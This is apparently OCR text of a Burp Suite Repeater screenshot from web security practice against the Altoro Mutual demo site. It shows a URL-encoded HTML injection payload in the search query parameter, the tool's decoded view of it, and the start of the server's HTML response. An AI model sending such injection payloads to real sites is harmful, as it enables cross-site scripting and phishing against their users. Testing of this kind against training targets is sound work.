 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < >
Target: http://altoromutual.com:8080 HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 GET /search.jsp?query=
%22%27%3E%3CA%20HREF%3D%22%2FWF_XSRF252.html%22%3EInjected%20Link%3C%2FA%3E%20HTT
P%2F1.1 HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://altoromutual.com:8080/search.jsp?query=
9 Cookie: JSESSIONID=FD3D7CC054B0707998CDAADB1D210FBA; AltoroAccounts=
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 7025
5 Date: Fri, 10 May 2024 14:42:48 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
19
20
21
22 <head>
23 <title>
Altoro Mutual
</title>
24 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
25 <link href="/style.css" rel="stylesheet" type="text/css" />
26 </head>
27 <body style="margin-top:5px;">
28
29 <div id="header" style="margin-bottom:5px; width: 99%;">
30 <form id="frmSearch" method="get" action="/search.jsp">
31 <table width="100%" border="0" cellpadding="0" cellspacing="0">
32 <tr>
33 <td rowspan="2">
<a id="HyperLink1" href="/index.jsp">
<img src="/images/logo.gif" width=283 height=80/>
</a>
Search
0 highlights
Inspector
Selection 104 (0x68)
Selected text
?query=%22%27%3E%3CA%20HREF%
3D%22%2FWF_XSRF252.html%22%3
EInjected%20Link%3C%2FA%3E%2
0HTTP%2F1.1 HTTP/1.1
Decoded from: URL encoding
?query="'><A HREF="/WF_XSRF2
52.html">Injected Link</A> H
TTP/1.1 HTTP/1.1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.
Done
7,193 bytes | 173 millis
Event log (32) All issues
Memory: 194.1MB
Type here to search
1
25°C
ENG
5:43 PM
5/10/2024